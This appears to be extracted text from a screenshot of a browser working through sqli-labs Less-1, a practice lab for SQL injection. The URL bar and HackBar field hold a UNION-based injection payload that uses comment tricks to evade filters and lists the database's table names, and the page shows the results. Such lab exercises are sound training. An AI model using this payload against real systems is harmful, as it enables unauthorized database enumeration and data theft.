 不安全 192.168.30.127/sqli-labs-master/Less-1/?id=-1%27%20union%20/*//--/*/%2...
Spidey - Henada ChatGPT Next Web YouTube Google 哔哩哔哩 ( ゜- ゜)つ... GitHub Acunetix - Overvi... 教务处 » 其他书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.30.127/sqli-labs-master/Less-1/?id=-1' union /*//--/*/ select 1,2, group_concat(table_name)
from /*!--+/*%0a information_schema.tables*/ where table_schema='security'--+